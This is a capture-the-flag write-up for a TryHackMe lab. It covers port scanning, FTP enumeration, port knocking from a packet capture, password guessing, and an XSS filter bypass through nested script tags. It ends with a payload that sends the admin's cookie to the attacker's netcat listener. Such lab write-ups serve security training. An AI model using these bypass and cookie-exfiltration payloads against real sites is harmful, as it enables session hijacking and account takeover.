Misguided Ghosts TryHackMe Write Up

Misguided Ghosts is a hard rated room on TryHackMe by JakeDoesSec and bobloblaw. It contains port knocking, reading packet capture file using wireshark, FTP enumeration, password guessing, XSS filter bypass, command injection filter bypass and escaping from privileged docker container.
Port Scan
Full Port Scan
local@local:~/Documents/tryhackme/misguided_ghosts$ nmap -p- --min-rate 10000 -oN nmap/allports 10.10.3.140
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-20 12:49 +0545
Nmap scan report for 10.10.3.140
Host is up (0.36s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
Nmap done: 1 IP address (1 host up) scanned in 34.18 seconds
Detail Scan
local@local:~/Documents/tryhackme/misguided_ghosts$ nmap -sC -sV -oN nmap/initial 10.10.3.140
Nmap scan report for 10.10.3.140
Host is up (0.34s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Aug 28 18:11 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.6.31.213
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d9:91:89:96:af:bc:06:b9:8d:43:df:53:dc:1f:8f:12 (RSA)
| 256 25:0b:be:a2:f9:64:3e:f1:e3:15:e8:23:b8:8c:e5:16 (ECDSA)
|_ 256 09:59:9a:84:e6:6f:01:f3:33:8e:48:44:52:49:14:db (ED25519)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Nov 5 19:04:59 2020 -- 1 IP address (1 host up) scanned in 50.79 seconds
We have only two ports open, one being FTP on port 21 and another is SSH on port 22. It is a little weird that there are no any other services running on the server. As the anonymous login is enabled, lets check the contents of the FTP server.
FTP on Port 21
local@local:~/Documents/tryhackme/misguided_ghosts$ ftp 10.10.3.140
Connected to 10.10.3.140.
220 (vsFTPd 3.0.3)
Name (10.10.3.140:local): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 ftp ftp 4096 Aug 18 18:32 .
drwxr-xr-x 3 ftp ftp 4096 Aug 18 18:32 ..
drwxr-xr-x 2 ftp ftp 4096 Aug 28 18:11 pub
226 Directory send OK.
ftp> cd pub
250 Directory successfully changed.
ftp> dir -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Aug 28 18:11 .
drwxr-xr-x 3 ftp ftp 4096 Aug 18 18:32 ..
-rw-r--r-- 1 ftp ftp 103 Aug 28 18:11 info.txt
-rw-r--r-- 1 ftp ftp 248 Aug 26 18:51 jokes.txt
-rw-r--r-- 1 ftp ftp 737512 Aug 18 18:12 trace.pcapng
226 Directory send OK.
ftp> get info.txt
local: info.txt remote: info.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for info.txt (103 bytes).
226 Transfer complete.
103 bytes received in 0.09 secs (1.1656 kB/s)
ftp> get jokes.txt
local: jokes.txt remote: jokes.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for jokes.txt (248 bytes).
226 Transfer complete.
248 bytes received in 0.07 secs (3.4253 kB/s)
ftp> get trace.pcapng
local: trace.pcapng remote: trace.pcapng
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for trace.pcapng (737512 bytes).
226 Transfer complete.
737512 bytes received in 5.43 secs (132.5683 kB/s)
ftp>
There were few files on the FTP server.
Contents of info.txt
local@local:~/Documents/tryhackme/misguided_ghosts/ftp$ cat info.txt
I have included all the network info you requested, along with some of my favourite jokes.
- Paramore
Contents of jokes.txt
local@local:~/Documents/tryhackme/misguided_ghosts/ftp$ cat jokes.txt
Taylor: Knock, knock.
Josh: Who's there?
Taylor: The interrupting cow.
Josh: The interrupting cow--
Taylor: Moo
Josh: Knock, knock.
Taylor: Who's there?
Josh: Adore.
Taylor: Adore who?
Josh: Adore is between you and I so please open up!
Here are few knock knock jokes which is the hint that this room involves port knocking. And we have a network capture file which we will analyse on wireshark.
trace.pcapng
 If we analyse the network capture, we can see the SYN packets being sent to the closed port which in response sends a ACK and RST flag. Sending packets to a closed port in a certain sequence so that some firewall rule is ran on the server is known as port knocking and with this network capture file we can obtain the secret port knocking sequence.
If we analyse the network capture, we can see the SYN packets being sent to the closed port which in response sends a ACK and RST flag. Sending packets to a closed port in a certain sequence so that some firewall rule is ran on the server is known as port knocking and with this network capture file we can obtain the secret port knocking sequence.
Using filters in wireshark, I have extracted the port knocking sequence.

Code for port knocking
local@local:~/Documents/tryhackme/misguided_ghosts$ cat portknock.sh
#!/bin/bash
telnet $1 7864
telnet $1 8273
telnet $1 9241
telnet $1 12007
telnet $1 60753
As the room was hard and I couldnot finish in a single try, I have written this little script for port knocking.
local@local:~/Documents/tryhackme/misguided_ghosts$ ./portknock.sh 10.10.3.140
Trying 10.10.3.140...
telnet: Unable to connect to remote host: Connection refused
Trying 10.10.3.140...
telnet: Unable to connect to remote host: Connection refused
Trying 10.10.3.140...
telnet: Unable to connect to remote host: Connection refused
Trying 10.10.3.140...
telnet: Unable to connect to remote host: Connection refused
Trying 10.10.3.140...
telnet: Unable to connect to remote host: Connection refused
Now, lets do a network scan if there are any new ports open.
Full Port Scan
local@local:~/Documents/tryhackme/misguided_ghosts$ nmap -p- --min-rate 10000 10.10.3.140
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-20 13:29 +0545
Nmap scan report for 10.10.3.140
Host is up (0.36s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
8080/tcp open http-proxy
47361/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 35.09 seconds
We have a new port open, i.e. 8080.
Detail Scan
local@local:~/Documents/tryhackme/misguided_ghosts$ nmap -p 8080 -sC -sV 10.10.3.140
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-20 13:30 +0545
Nmap scan report for 10.10.3.140
Host is up (0.36s latency).
PORT STATE SERVICE VERSION
8080/tcp open ssl/http Werkzeug httpd 1.0.1 (Python 2.7.18)
|_http-title: Misguided Ghosts
| ssl-cert: Subject: commonName=misguided_ghosts.thm/organizationName=Misguided Ghosts/stateOrProvinceName=Williamson Country/countryName=TN
| Not valid before: 2020-08-11T16:52:11
|_Not valid after: 2021-08-11T16:52:11
|_ssl-date: TLS randomness does not represent time
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.74 seconds
From the results of the nmap scan, we can see that the HTTPS sevice is running hosted on python and we also get a hostname ie misguided_hosts.thm.
HTTPS on Port 8080
We get a error as the certificate is self signed and if we check the certificate we get a hostname and a email address.

Common Name : misguided_ghosts.thm
Email Address : zac@misguided_ghosts.thm
Home page
 Only a image was on the homepage called hayley.png which I downloaded and checked the metadata with exiftool but there was not much useful information.
Only a image was on the homepage called hayley.png which I downloaded and checked the metadata with exiftool but there was not much useful information.
Directory Bruteforce
local@local:~/Documents/tryhackme/misguided_ghosts$ gobuster dir -u https://10.10.3.140:8080/ -w wordlists -k
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://10.10.3.140:8080/
[+] Threads: 10
[+] Wordlist: wordlists
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/11/20 13:39:15 Starting gobuster
===============================================================
/login (Status: 200)
/console (Status: 200)
/dashboard (Status: 302)
===============================================================
2020/11/20 13:39:24 Finished
===============================================================
As the directory bruteforce was very slow, I have used a custom wordlist here. During actual enumeration, I have used wordlists like common.txt, big.txt and directory-list-2.3-medium.txt and raft-medium-directories.txt from Seclist.
Visiting /console
 We get a python debug console but to actually unlock this debugger console we have to know the pin which we dont know.
We get a python debug console but to actually unlock this debugger console we have to know the pin which we dont know.
Visiting /dashboard
It redirects us to the login page.
Visiting /login
 I tried some default credentials like
I tried some default credentials like admin:admin, admin:password but they did not work. As the box was very very slow for some reason, SQLMap didnot work as expected. So, I checked manually if it was vulnerable to SQL injection, NoSQL injection,XPath injection and so on but didnot find anything. As the box was extremely slow, I was thinking bruteforce should not be an option here. So I took a step back and check all my findings and make a list of potential users.
Paramore # from info.txt on FTP server
Taylor and Josh # Name on the joke.txt and might not be the usernames
zac@misguided_ghosts.thm # email from the certificate
This is all I had till now. So, I tried to login with username and passwords like paramore:paramore, josh:josh, zac:zac and so on. And I get in with zac:zac.
Logging as zac
 The dashboard says we can make a post and the admins will check that post every 2 minutes which gives us a hint for XSS attack. So, I started playing with the XSS, but it turned out few of the characters are blocked for preventing XSS.
The dashboard says we can make a post and the admins will check that post every 2 minutes which gives us a hint for XSS attack. So, I started playing with the XSS, but it turned out few of the characters are blocked for preventing XSS.
 Now, I started filtering out the blocked characters.
Now, I started filtering out the blocked characters.
local@local:~/Documents/tryhackme/misguided_ghosts$ wfuzz -w /usr/share/wordlists/SecLists-master/Fuzzing/special-chars.txt -d 'title=FUZZ&subtitle=FUZZ' -H 'Content-Type: application/x-www-form-urlencoded' -p 127.0.0.1:8080 -b 'login=<redacted-zac-cookie>' --hh 1111 -u https://10.10.3.140:8080/dashboard
********************************************************
* Wfuzz 3.0.3 - The Web Fuzzer *
********************************************************
Target: https://10.10.3.140:8080/dashboard
Total requests: 32
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000008: 200 47 L 89 W 1109 Ch "& - &"
000000032: 200 49 L 96 W 1167 Ch "> - >"
000000031: 200 49 L 96 W 1167 Ch "< - <"
Total time: 24.59667
Processed Requests: 32
Filtered Requests: 29
Requests/sec.: 1.300988
And looking at the response on the burp, the characters which triggered the firewall are < and >. So to bypass this I used unicode hex character code.
< == <
> == >
Update Post Request
Payload
<script> alert('xss') </script>
 We get what we are looking for, execpt the script is completely absent on the result.
We get what we are looking for, execpt the script is completely absent on the result.
Hypothesis
if '<' or '>' in title or subtitle:
return 'Late for Bounty'
if 'script' in title or subtitle:
remove script from title and subtitle
return tile,subtitle
If my hypothesis is correct and if the checks for the script is done only once and not recursively, this check can be easily bypassed using scrscriptipt. When the loop is run once, it removes the middle script leaving us with another script.
Making a new post request
Updated Payload
<scrscriptipt> alert('xss') </scscriptript>
 And this time we get a alert box saying XSS. Now that we can run javascript code on the admin’s browser, we can get the admin’s cookie.
And this time we get a alert box saying XSS. Now that we can run javascript code on the admin’s browser, we can get the admin’s cookie.
Request Payload
<scrscriptipt> document.location='http://10.6.31.213:9001/XSS/grabber.php?c='+document.cookie </scrscriptipt>
Listening on our box
local@local:~/Documents/tryhackme/misguided_ghosts$ nc -nvklp 9001
Listening on 0.0.0.0 9001
And After some time,we get a response back on the netcat listener with the admin cookie.
